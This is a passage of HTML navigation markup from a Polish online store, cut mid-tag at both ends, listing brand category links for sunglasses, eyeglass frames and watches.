class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LGR-19202.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LOZZA-19205.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MARC-JACOBS-19209.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MERCEDES-BENZ-19210.html" target="_self" title="MERCEDES BENZ" class="nav-link --l3" >MERCEDES BENZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NAUTICA-19216.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NIKE-19217.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PEPE-JEANS-19224.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-19226.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLAROID-SPORT-19228.html" target="_self" title="POLAROID SPORT" class="nav-link --l3" >POLAROID SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLO-RALPH-LAUREN-19230.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RALPH-LAUREN-19232.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SISLEY-19235.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SKECHERS-19237.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_STING-19239.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TIME-FORCE-19244.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TRY-COVER-CHANGE-19248.html" target="_self" title="TRY COVER CHANGE" class="nav-link --l3" >TRY COVER CHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-19249.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VUARNET-19256.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZADIG-VOLTAIRE-19260.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_JUST-CAVALLI-19262.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-SPORT-19263.html" target="_self" title="PHILIPP PLEIN SPORT" class="nav-link --l3" >PHILIPP PLEIN SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-DUCATI-19265.html" target="_self" title="CARRERA DUCATI" class="nav-link --l3" >CARRERA DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19267.html" target="_self" title="LEVIS" class="nav-link --l3" >LEVIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVEN-STREET-19271.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BELSTAFF-19274.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HUGO-19282.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RAG-BONE-19285.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19346.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-On-20487.html" target="_self" title="UNDER ARMOUR On ♂" class="nav-link --l3" >UNDER ARMOUR On ♂</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KENNETH-COLE-20668.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BURBERRY-20713.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-20715.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PORSCHE-DESIGN-21292.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BALMAIN-21297.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZEISS-21310.html" target="_self" title="ZEISS" class="nav-link --l3" >ZEISS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LONGINES-22093.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVENTH-STREET-26198.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TOM-FORD-26226.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHAMPION-27291.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VERSACE-27432.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VOGUE-27433.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOBROFF-27436.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-art-of-polo" target="_self" title="ART of POLO" class="nav-link --l3" >ART of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Adolfo-Dominguez-6490.html" target="_self" title="Adolfo Dominguez" class="nav-link --l3" >Adolfo Dominguez</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_BENETTON-6484.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-mazzini-perfect" target="_self" title="Mazzini Perfect" class="nav-link --l3" >Mazzini Perfect</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carrera" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-dzieciece-lozano" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lozza" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-pepe-jeans" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cavalli-4475.html" target="_self" title="Cavalli" class="nav-link --l3" >Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Fila-Nike-4476.html" target="_self" title="Fila | Nike" class="nav-link --l3" >Fila | Nike</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_G-A-N-T-5436.html" target="_self" title="G A N T" class="nav-link --l3" >G A N T</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_VICTORIAS-SECRET-PINK-5540.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_PORSCHE-5544.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Mercedes-Benz-5563.html" target="_self" title="Mercedes Benz" class="nav-link --l3" >Mercedes Benz</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LIUJO-6268.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_DKNY-6273.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MISSONI-6398.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nina-Ricci-6452.html" target="_self" title="Nina Ricci" class="nav-link --l3" >Nina Ricci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LGR-6453.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Folli-Follie-6454.html" target="_self" title="Folli Follie" class="nav-link --l3" >Folli Follie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_ZERO-RH-6455.html" target="_self" title="ZERO RH+" class="nav-link --l3" >ZERO RH+</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_STING-6458.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Opposit-6465.html" target="_self" title="Opposit" class="nav-link --l3" >Opposit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MILA-ZB-6468.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_HELLY-HANSEN-6471.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Sisley-6498.html" target="_self" title="Sisley" class="nav-link --l3" >Sisley</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Just-Cavalli-6502.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nautica-6260.html" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Kenzo-6442.html" target="_self" title="Kenzo" class="nav-link --l3" >Kenzo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Moncler-6724.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Victoria-Beckham-8132.html" target="_self" title="Victoria Beckham" class="nav-link --l3" >Victoria Beckham</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Ferragamo-8134.html" target="_self" title="Ferragamo" class="nav-link --l3" >Ferragamo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cebe-8142.html" target="_self" title="Cebe" class="nav-link --l3" >Cebe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Lancaster-8143.html" target="_self" title="Lancaster" class="nav-link --l3" >Lancaster</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Londonbe-8144.html" target="_self" title="Londonbe" class="nav-link --l3" >Londonbe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Elle-8145.html" target="_self" title="Elle" class="nav-link --l3" >Elle</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Skechers-8146.html" target="_self" title="Skechers" class="nav-link --l3" >Skechers</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Hackett-8147.html" target="_self" title="Hackett" class="nav-link --l3" >Hackett</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_INDIAN-8156.html" target="_self" title="INDIAN" class="nav-link --l3" >INDIAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Google-narciarskie-21322.html" target="_self" title="Google narciarskie" class="nav-link --l3" >Google narciarskie</a></li><li class="nav-item --all"><a class="nav-link --l3" href="/sungassles">+ Pokaż wszystkie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-damskie-6675.html" target="_self" title="Oprawki damskie" class="nav-link --l3" >Oprawki damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-meskie-6676.html" target="_self" title="Oprawki męskie" class="nav-link --l3" >Oprawki męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniseks-9651.html" target="_self" title="Oprawki uniseks" class="nav-link --l3" >Oprawki uniseks</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniwersalne-19137.html" target="_self" title="Oprawki uniwersalne" class="nav-link --l3" >Oprawki uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-dla-dzieci-19170.html" target="_self" title="Oprawki dla dzieci" class="nav-link --l3" >Oprawki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-21776.html" target="_self" title="Okulary Korekcyjne" class="nav-link --l3" >Okulary Korekcyjne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-Damskie-22095.html" target="_self" title="Okulary Korekcyjne Damskie" class="nav-link --l3" >Okulary Korekcyjne Damskie</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html" target="_self" title="Okulary dla dzieci" class="nav-link --l2" >Okulary dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html" target="_self" title="Uniwersalne Okulary Przeciwsłoneczne" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a></li><li class="nav-item"><a  href="/zegarki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/zegarki-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/zegarki-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/zegarki-armani" target="_self" title="Zegarki Armani" class="nav-link --l3" >Zegarki Armani</a></li><li class="nav-item"><a  href="/zegarki-michael-kors" target="_self" title="Zegarki MICHAEL KORS" class="nav-link --l3" >Zegarki MICHAEL KORS</a></li><li class="nav-item"><a  href="/zegarki-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/zegarki-casio" target="_self" title="Casio" class="nav-link --l3" >Casio</a></li><li class="nav-item"><a  href="/zegarki-tommy-hilfiger" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/ZEGARKI-Daniel-Wellington" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/zegarki-seiko" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/zegarki-hugoboss" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/zegarki-Adidas" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/zegarki-invicta" target="_self" title="Invicta" class="nav-link --l3" >Invicta</a></li><li class="nav-item"><a  href="/zegarki-police-meskie" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/zegarki-maserati" target="_self" title="Maserati" class="nav-link --l3" >Maserati</a></li><li class="nav-item"><a  href="/zegarki-bobroff" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/zegarki-nautica" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/zegarki-watx" target="_self" title="WatX" class="nav-link --l3" >WatX</a></li><li class="nav-item"><a  href="/zegarki-radiant" target="_self" title="Radiant" class="nav-link --l3" >Radiant</a></li><li class="nav-item"><a  href="/zegarki-chronotech" target="_self" title="Chronotech" class="nav-link --l3" >Chronotech</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pulsar-5431.html" target="_self" title="Pulsar" class="nav-link --l3" >Pulsar</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Liujo-5439.html" target="_self" title="Liujo" class="nav-link --l3" >Liujo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_HENRY-LONDON-5440.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Komono-5507.html" target="_self" title="Komono" class="nav-link --l3" >Komono</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_SuperDry-5541.html" target="_self" title="SuperDry" class="nav-link --l3" >SuperDry</a></li><li class="nav-item"><a  href="/zegarki-timex" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Just-Cavalli-6429.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inne-znane-marki-5481.html" target="_self" title="Inne znane marki" class="nav-link --l3" >Inne znane marki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Ferre-Milano-6432.html" target="_self" title="Ferre Milano" class="nav-link --l3" >Ferre Milano</a></li><li class="nav-item"><a  href="/zegarki-LauraBiagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Nixon-6466.html" target="_self" title="Nixon" class="nav-link --l3" >Nixon</a></li><li class="nav-item"><a  href="/zegarki-furla" target="_self" title="Furla" class="nav-link --l3" >Furla</a></li><li class="nav-item"><a  href="/zegarki-perfect" target="_self" title="Perfect" class="nav-link --l3" >Perfect</a></li><li class="nav-item"><a  href="/zegarki-danielklein" target="_self" title="Daniel Klein" class="nav-link --l3" >Daniel Klein</a></li><li class="nav-item"><a  href="/zegarki-g.rossi" target="_self" title="G. Rossi" class="nav-link --l3" >G. Rossi</a></li><li class="nav-item"><a  href="/zegarki-naviforce" target="_self" title="Naviforce" class="nav-link --l3" >Naviforce</a></li><li class="nav-item"><a  href="/zegarki-jordankerr" target="_self" title="Jordan Kerr" class="nav-link --l3" >Jordan Kerr</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Peterson-6600.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_ORIENT-9625.html" target="_self" title="ORIENT" class="nav-link --l3" >ORIENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_WATXANDCO-9660.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Esprit-9665.html" target="_self" title="Esprit" class="nav-link --l3" >Esprit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gant-14821.html" target="_self" title="Gant" class="nav-link --l3" >Gant</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_JUST-CAVALLI-18834.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Curren-18836.html" target="_self" title="Curren" class="nav-link --l3" >Curren</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_DKNY-19352.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inny-21615.html" target="_self" title="Inny" class="nav-link --l3" >Inny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Oceanic-21634.html" target="_self" title="Oceanic" class="nav-link --l3" >Oceanic</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bisset-21638.html" target="_self" title="Bisset" class="nav-link --l3" >Bisset</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Albatross-21642.html" target="_self" title="Albatross" class="nav-link --l3" >Albatross</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Extreim-21645.html" target="_self" title="Extreim" class="nav-link --l3" >Extreim</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Xonix-21648.html" target="_self" title="Xonix" class="nav-link --l3" >Xonix</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pacific-21656.html" target="_self" title="Pacific" class="nav-link --l3" >Pacific</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Rubicon-21660.html" target="_self" title="Rubicon" class="nav-link --l3" >Rubicon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Adexe-21663.html" target="_self" title="Adexe" class="nav-link --l3" >Adexe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Michael-Kors-21692.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Emporio-Armani-21694.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gravity-21700.html" target="_self" title="Gravity" class="nav-link --l3" >Gravity</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bering-21707.html" target="_self" title="Bering" class="nav-link --l3" >Bering</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Paul-Lorens-21711.html" target="_self" title="Paul Lorens" class="nav-link --l3" >Paul Lorens</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_LuluCastagnette-21719.html" target="_self" title="LuluCastagnette" class="nav-link --l3" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_RoccoBarocco-21728.html" target="_self" title="RoccoBarocco" class="nav-link --l3" >RoccoBarocco</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Donoval-21737.html" target="_self" title="Donoval" class="nav-link --l3" >Donoval</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Citizen-21742.html" target="_self" title="Citizen" class="nav-link --l3" >Citizen</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Lorus-21745.html" target="_self" title="Lorus" class="nav-link --l3" >Lorus</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Festina-21747.html" target="_self" title="Festina" class="nav-link --l3" >Festina</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Anne-Klein-21768.html" target="_self" title="Anne Klein" class="nav-link --l3" >Anne Klein</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Armani-Exchange-26173.html" target="_self" title="Armani Exchange" class="nav-link --l3" >Armani Exchange</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li 